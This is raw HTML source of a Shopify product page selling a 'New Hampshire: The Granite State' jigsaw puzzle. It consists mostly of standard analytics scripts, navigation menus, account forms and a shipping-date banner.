State\",\"url\":\"\/products\/new-hampshire-the-granite-state\",\"type\":\"Puzzle\"},\"id\":\"44401903567064\",\"image\":{\"src\":\"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup6.png?v=1707847772\"},\"sku\":\"65cb79146041cf2aab9f3a0f_1000US\",\"title\":\"1000\",\"untranslatedTitle\":\"1000\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8175524774104,"gid":"gid:\/\/shopify\/Product\/8175524774104","vendor":"Anderson Design Group","type":"Puzzle","handle":"new-hampshire-the-granite-state","variants":[{"id":44401903567064,"price":3999,"name":"New Hampshire: The Granite State - 1000","public_title":"1000","sku":"65cb79146041cf2aab9f3a0f_1000US"},{"id":44401863819480,"price":3499,"name":"New Hampshire: The Granite State - 500","public_title":"500","sku":"65cb79146041cf2aab9f3a0f_500US"},{"id":44401871487192,"price":2999,"name":"New Hampshire: The Granite State - 100","public_title":"100","sku":"65cb79146041cf2aab9f3a0f_100US"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8175524774104,"requestId":"4421f7d6-8302-46dc-92d7-1b16a2914d9d-1768874155"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57412616355,
      theme_id: 124021604515,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//us.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//us.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//us.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57412616355,"isMerchantRequest":null,"themeId":124021604515,"themeCityHash":"8628275307213277879","contentLanguage":"en","currency":"USD","eventMetadataId":"a8c23c2d-2369-408a-b0ba-2b34c4769223"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8175524774104,"requestId":"4421f7d6-8302-46dc-92d7-1b16a2914d9d-1768874155","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44401903567064,"productId":8175524774104,"productGid":"gid:\/\/shopify\/Product\/8175524774104","name":"New Hampshire: The Granite State - 1000","price":"39.99","sku":"65cb79146041cf2aab9f3a0f_1000US","brand":"Anderson Design Group","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44401903567064,"productId":8175524774104,"productGid":"gid:\/\/shopify\/Product\/8175524774104","name":"New Hampshire: The Granite State - 1000","price":"39.99","sku":"65cb79146041cf2aab9f3a0f_1000US","brand":"Anderson Design Group","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false,"referer":"https:\/\/us.mypuzzle.com\/products\/new-hampshire-the-granite-state"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//us.mypuzzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://us.mypuzzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57412616355"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="124021604515"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://us.mypuzzle.com/api/collect"
></script>
</head>


  <!-- TEST PVO -->
  <script>
  /*
  document.addEventListener("DOMContentLoaded", () => {
    let listOfPrices;
    let addToPrice = 10; // how much to add to the current price
    
    if (location.href.includes("products")) {
      listOfPrices = document.querySelectorAll("#price-preview");
      let listOfPricesMatchingProducts = document.querySelectorAll(".price_sale");
      for (let i=0; i<listOfPricesMatchingProducts.length; i++) {
        let currentPrice = (Number(listOfPricesMatchingProducts[i].innerText.replace("$", "")) + Number(addToPrice)).toFixed(2);
        listOfPricesMatchingProducts[i].innerHTML += `<span class="pvo_strike-price"> $${currentPrice}</span>`
      }
    }
    else {
      listOfPrices = document.querySelectorAll(".price_sale")
    }

    for (let i=0; i<listOfPrices.length; i++) {
      let currentPrice = (Number(listOfPrices[i].innerText.replace("$", "")) + Number(addToPrice)).toFixed(2);
      listOfPrices[i].innerHTML += `<span class="pvo_strike-price"> $${currentPrice}</span>`
    }
  });
  */
</script>



<body class="oars_1    new-hampshire-the-granite-state">
  
  
  <!-- Header -->  
  <header id="top" class="header clearfix">
    <div id="shopify-section-theme-header" class="shopify-section">

    
<div data-section-id="theme-header" data-section-type="header-section">
  <section class="main-header not-animated" data-animate="zoomIn" data-delay="100">
    
    <!-- PVO STYLE TOP BAR -->
    <div id="pvo_top-bar" style="background-color: #ebe6d6">
      <div class="container">
       <div class="row">
         <div id="pvo_topbar-flex">
           <div>
           	<p id="pvo_anouncement1" class="pvo_fadein"><span>If you order today, the expected shipping date is: <span class="pvo_anouncement-content"></span></span></p>
<p id="pvo_anouncement2" class="pvo_hide pvo_fadein"><span>ORDER TODAY, MOST ORDERS SHIP WITHIN 3 WORKING DAYS</span></p>


  
<script>

  	let anouncementBar = document.querySelector("#pvo_anouncement1")
  	let anouncementBarContent = document.querySelector(".pvo_anouncement-content");
    
 	fetch('https://us.mypuzzle.com/cdn/shop/t/3/assets/shippingValues.json?v=12381358580084986301768626606').then(function(response) {
 		
    	return response.json();  

	}).then(function (obj) {
    	
      	// US DATE FORMAT
      	let deliveryDateJSON = obj.ShipDate.split("-");
      	anouncementBarContent.innerText = 	`${deliveryDateJSON[1]}/${deliveryDateJSON[2]}/${deliveryDateJSON[0]} - FREE SHIPPING in the US!!!`;
      
    })
      /*.then(function() {
      if(document.cookie.indexOf(param) > 0 && localStorage.getItem('Rabatt_aktiv') == null || getCookieValue(param) != localStorage.getItem('Rabatt_aktiv')) {
        let discountCode = localStorage.getItem('Rabatt_aktiv');
        anouncementBar.innerHTML = `<span>Currently Activated Discountcode: ${discountCode}<span>`;
        document.querySelector("#pvo_top-bar").style.backgroundColor = "#32de84";
        document.querySelector(".pvo_anouncement-content span").style.color= "#f9f9f9";
      }
    })
      */
      .catch(function (error) {
    	console.error('Something went wrong with the delivery dates');
      	console.log(error);
    });
 	
</script>




           </div>
         </div>
       </div>
      </div>
    </div>
  
    <div class="main-header-wrapper">
      <div class="container clearfix">
        <div class="row">
          <div class="main-header-inner">            
            <div class="nav-logo">
              
              <a href="/"><img height="57px" class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.webp" alt="" title="MyPuzzle.com USA" /></a>
              
              
              <div style="display:none"><a href="/">MyPuzzle.com USA</a></div>
              
            </div>
            <div class="nav-menu">
              <ul class="navigation-links ">
                
                
                
                




<li class="nav-item">
  <a href="/">
    <p class=" ">
      Home
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item">
  <a href="https://us.mypuzzle.com/products/custom-photo-puzzle-usa">
    <p class=" ">
      Custom Photo Puzzles
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item dropdown navigation">
  <a href="/collections/publisher" class="dropdown-toggle dropdown-link" data-toggle="dropdown">
    <p class=" ">
      Publisher Puzzles
      
      
    </p>
    <i class="fa fa-angle-down"></i>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">    
    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group">
    Anderson Design Group
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/starlight-puzzle">
    Starlight Puzzle
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-king">
    Puzzle King
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis">
    Æpyornis
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele">
    Starnberger Spiele
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel">
    Ilsespiel
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik">
    Piatnik
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/kbdesign">
    KBdesign
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles">
    Tate & Co Puzzles
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer">
    Atelier Stefanie Steinmayer
  </a>
</li>


    
  </ul>
</li>

                
                




<li class="nav-item dropdown navigation">
  <a href="/collections/american-pride" class="dropdown-toggle dropdown-link" data-toggle="dropdown">
    <p class=" ">
      USA (Vintage)
      
      
    </p>
    <i class="fa fa-angle-down"></i>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">    
    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/american-national-parks-monuments">
    American National Parks & Monuments
  </a>
</li>


    
    

<li class=" dropdown li-sub-mega">
  <a href="/collections/state-pride">
    <span>American State Pride</span>
    <span class="icon-small icon-small-angle-right"></span>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-pride-von-anderson-design-group">
        State Pride Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-birds-series-von-kbdesign">
        State Birds Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-flowers-series-von-kbdesign">
        State Flowers Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-trees-series-von-kbdesign">
        State Trees Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-fruits-series-von-kbdesign">
        State Fruits Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-animals-series-von-kbdesign">
        State Animals Series
      </a>
    </li>
    
  </ul>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/american-travel-von-anderson-design-group">
    American Travel
  </a>
</li>


    
  </ul>
</li>

                
                




<li class="nav-item">
  <a href="https://us.mypuzzle.com/collections/all/?sort_by=created-descending">
    <p class=" menu-hot-layout">
      New in Store
      
      
      <span class="menu-label label-hot">Hot</span>
      
    </p>
  </a>
</li>

                
                




<li class="nav-item">
  <a href="/pages/about-us">
    <p class=" ">
      Why MyPuzzle?
      
      
    </p>
  </a>
</li>

                
              </ul>
            </div>                       
            <div class="nav-icon">
              
              <div class="m_search search-icon">
                <a href="" data-toggle="modal" data-target="#lightbox-search">
                  <i class="cs-icon icon-search"></i>
                </a>
              </div>
               
              <div class="icon_cart icon_info">
                <div class="m_cart-group">
                   <a href="https://us.mypuzzle.com/cart" class="cart" > 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number number-desktop">0</span>                      
                      </span>
                    </div>
                  </a>
                  <!-- Warenkorb Animation
                  <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number">0</span>                      
                      </span>
                    </div>
                  </a> -->
                </div>
              </div>
              <!-- Jarbo
              <div class="icon_info">                    
                <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar">
                  <i class="cs-icon icon-navicon"></i>
                </a>
              </div>
				-->
            </div>                        
          </div>
          <div class="navMobile-navigation">     
            <div class="nav-icon">
              <div class="nav-icon-left">
                <div class="group_navbtn_small group_navbtn_action">              
                  <a href="javascript:void(0)" class="dropdown-toggle-navigation">                  
                    <span class="cs-icon icon-navicon"></span>
                    <i class="sub-dropdown1"></i>
                    <i class="sub-dropdown"></i> 
                  </a>
                  <div class="navigation_dropdown_scroll dropdown-menu">
                    <div class="navigation_dropdown_scroll_close"></div>
                    <div class="navigation_dropdown_group">
                      <div class="navigation_links_top">
                        <div class="dropdownMobile-logo">
                          
                          <a href="/"><img class="header-logo-image" src="//us.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.webp" alt="" title="MyPuzzle.com USA" /></a>
                          
                        </div>
                        <a href="javascript:void(0)" class="close-navigation-dropdown"><span class="cs-icon icon-close"></span></a>
                      </div>
                      <div class="navigation_dropdown_scroll_group">                    
                        <ul class="navigation_links_mobile">
                          
                          
                          
                          
                          




<li class="nav-item">
  <a href="/" class="mobile-goto-link">
    <p class=" ">
      Home
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item">
  <a href="https://us.mypuzzle.com/products/custom-photo-puzzle-usa" class="mobile-goto-link">
    <p class=" ">
      Custom Photo Puzzles
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item navigation navigation_mobile">
  <a href="/collections/publisher" class="menu-mobile-link mobile-goto-link">
    <p class=" ">
      Publisher Puzzles
      
      
    </p>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="menu-mobile-container" style="display: none;">
    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group" class="mobile-goto-link">Anderson Design Group</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/starlight-puzzle" class="mobile-goto-link">Starlight Puzzle</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-king" class="mobile-goto-link">Puzzle King</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis" class="mobile-goto-link">Æpyornis</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele" class="mobile-goto-link">Starnberger Spiele</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel" class="mobile-goto-link">Ilsespiel</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik" class="mobile-goto-link">Piatnik</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/kbdesign" class="mobile-goto-link">KBdesign</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles" class="mobile-goto-link">Tate & Co Puzzles</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer" class="mobile-goto-link">Atelier Stefanie Steinmayer</a>
</li>

    
  </ul>
</li>

                          
                          




<li class="nav-item navigation navigation_mobile">
  <a href="/collections/american-pride" class="menu-mobile-link mobile-goto-link">
    <p class=" ">
      USA (Vintage)
      
      
    </p>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="menu-mobile-container" style="display: none;">
    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/american-national-parks-monuments" class="mobile-goto-link">American National Parks & Monuments</a>
</li>

    
    

<li class=" li-sub-mega navigation_sub_mobile">
  <a href="/collections/state-pride" class="menu-mobile-link mobile-goto-link">
    <span >American State Pride</span>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow_sub_mobile">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="sub-menu-mobile-container" style="display: none;"> 
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-pride-von-anderson-design-group" class="mobile-goto-link">State Pride Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-birds-series-von-kbdesign" class="mobile-goto-link">State Birds Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-flowers-series-von-kbdesign" class="mobile-goto-link">State Flowers Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-trees-series-von-kbdesign" class="mobile-goto-link">State Trees Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-fruits-series-von-kbdesign" class="mobile-goto-link">State Fruits Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-animals-series-von-kbdesign" class="mobile-goto-link">State Animals Series</a>
    </li>
    
  </ul>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/american-travel-von-anderson-design-group" class="mobile-goto-link">American Travel</a>
</li>

    
  </ul>
</li>

                          
                          




<li class="nav-item">
  <a href="https://us.mypuzzle.com/collections/all/?sort_by=created-descending" class="mobile-goto-link">
    <p class=" menu-hot-layout">
      New in Store
      
      
      <span class="menu-label label-hot">Hot</span>
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item">
  <a href="/pages/about-us" class="mobile-goto-link">
    <p class=" ">
      Why MyPuzzle?
      
      
    </p>
  </a>
</li>

                          
                        </ul>
                        
                      </div> 
                    </div>                                  
                  </div>
                </div> 
                
                <div class="m_search search-tablet-icon">
                  <span class="dropdownMobile-toggle search-dropdown">
                    <span class="icon-dropdown cs-icon icon-search" data-class="cs-icon icon-search"></span>
                    <i class="sub-dropdown1 visible-sm visible-md visible-lg"></i>
                    <i class="sub-dropdown visible-sm visible-md visible-lg"></i> 
                  </span>                    
                  <div class="m_dropdown-search dropdown-menu search-content">
                    <form class="search" action="/search">
                      <input type="hidden" name="type" value="product" />                        
                      <input type="text" name="q" class="search_box" placeholder="search our store" value=""  />
                      <button class="search-submit" type="submit">
                        <span class="cs-icon icon-search"></span>
                      </button>
                    </form>
                  </div>
                </div>
                 
              </div>
              <div class="navMobile-logo-small">
                
                <a href="/"><img class="header-logo-image" src="//us.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.webp" alt="" title="MyPuzzle.com USA" /></a>
                
              </div> 
              <div class="nav-icon-right">
                <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div>
                </div>
                <!-- JARBO
                <div class="icon_info">                    
                  <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar">
                    <i class="cs-icon icon-more"></i>
                  </a>
                </div>
				-->
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <div class="info-header">
    <div class="info-header-close"></div>    
    <div class="info-header-wrapper">            
      <div class="info-header-groupclose">
        <a href="javascript:void(0)" class="close-info"><span class="cs-icon icon-close"></span></a>
      </div>
      <div class="info-header-content">
        <div class="info-header-content-inner">
          <div class="info-header-item info-header-sidebar">
            
            
            <div class="login-register-content">
              <ul class="nav nav-tabs">
                <li class="account-item-title active">
                  <a href="#account-login" data-toggle="tab">
                    Login
                  </a>
                </li>
                <li class="account-item-title">
                  <a href="#account-register" data-toggle="tab">
                    Register
                  </a>
                </li>
              </ul>
              <div class="tab-content group_form">
                <div class="tab-pane active account-item-content" id="account-login">
                  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                  <div class="clearfix large_form form-item">
                    <input type="email" value="" name="customer[email]" class="form-control" placeholder="Email Address *" />
                  </div>
                  <div class="clearfix large_form form-password form-item">
                    <input type="password" value="" name="customer[password]" class="form-control password" placeholder="Password *" />
                    <span class="cs-icon icon-eye"></span>
                  </div>
                  <div class="action_bottom">
                    <a href="/account/login#recover"><span class="red"></span> Forgot your password?</a>
                    <button class="_btn" type="submit">Login</button>
                  </div>
                  </form>                 
                </div>
                <div class="tab-pane account-item-content " id="account-register">
                  <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="clearfix large_form form-item">
                    <input placeholder="First Name" type="text" value="" name="customer[first_name]" id="first_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="Last Name" type="text" value="" name="customer[last_name]" id="last_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="Email" type="email" value="" name="customer[email]" id="email" class="text form-control" size="30" />
                  </div>

                  <div class="clearfix large_form form-password form-item">
                    <input placeholder="Password" type="password" value="" name="customer[password]" id="password" class="password text form-control" size="30" />
                    <span class="cs-icon icon-eye"></span>
                  </div>

                  <div class="action_bottom">
                    <button class="_btn" type="submit">Create</button>
                  </div>
                  </form>               
                </div>
              </div>
            </div>
            
            
            
            <div class="currencies-switcher">
              <span class="currencies-title">
                Currencies
              </span>
              <ul class="currencies currencies-content">
                
                
                <li class="currency-USD active">
                  <a href="javascript:;">USD</a>
                  <input type="hidden" value="USD" />
                </li>
                
                
                
              </ul>            
              <select class="currencies_src hide" name="currencies">
                
                
                <option value="USD" selected="selected">USD</option>
                
                
                
              </select>   
            </div>
                      
                     
          </div>
          <div class="info-header-item info-header-cart">
            <div class="cart-title">
              <span>My Cart</span>
            </div>
            <div class="cart-info">       
              <div class="cart-content">
                <div class="loading">
                  <img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/loader.gif?v=147071982126738704471624019702" alt="" />
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>
                                                           


<script type="text/javascript">
  function addaffix(scr){
    if($(window).innerWidth() >= 992 ){
      if(scr > 90){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
    else {
      if(scr > 50){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
  }
  $(window).scroll(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  $( window ).resize(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  
    
</script>


</div>
  </header>
  <div class="fix-sticky"></div>

  <!-- Main Content -->
  <div class="page-container" id="PageContainer">
    <main class="main-content" id="MainContent" role="main">
      <section class="heading-content heading-product">
  <div class="heading-wrapper">
    <div class="container">
      <div class="row">
        <div class="page-heading-inner heading-group">
          <div class="breadcrumb-group">
            <h3 class="page-title">
              <span>
                New Hampshire: The Granite State<br>Puzzle
              </span>
            </h3>
            <div class="breadcrumb clearfix">
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://us.mypuzzle.com" title="MyPuzzle.com USA" itemprop="url"><span itemprop="title">Home</span></a></span>
              <span class="arrow-space"></span>
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                
                <a href="/collections/all" title="All Products" itemprop="url"><span itemprop="title">Products</span></a>
                
              </span>
              <span class="arrow-space"></span>
              <strong>New Hampshire: The Granite State</strong>
            </div> 
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="product-detail-layout">
  <div class="container">
    <div class="row">
      <div id="shopify-section-product-template" class="shopify-section product-template"><div class="product-detail-inner" itemscope itemtype="http://schema.org/Product">
  <meta itemprop="name" content="New Hampshire: The Granite State">
  <meta itemprop="url" content="https://us.mypuzzle.com/products/new-hampshire-the-granite-state">
  <meta itemprop="image" content="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup1_1024x1024.png?v=1707847386">  
  <meta itemprop="description" content="New Hampshire, known as The Granite State, is famed for its extensive granite resources. This natural asset has been central to the state's economy and identity. Granite from this region is prized for its quality, used in buildings and monuments nationwide. Beyond its geological significance, New Hampshire is historically notable for being the first colony to declare independence from England. Its landscapes embody natural beauty and resilience, with dense forests and rugged terrain. The state's dedication to conserving its environment and history is a source of pride among residents." > 
  <meta name="description" content="New Hampshire, known as The Granite State, is famed for its extensive granite resources. This natural asset has been central to the state's economy..." > 
   
  <div class="product_group">
    <div class="product-detail-content">
      <div id="product" class="new-hampshire-the-granite-state detail-content">
        <div class="info-detail-layout">
          <div class="info-detail-content">
            <div class="col-md-12 info-detail-pro">
              
              <div class="col-md-7" id="product-image">
                <div class="group">
                  <div>
                    
 
                        
                    	
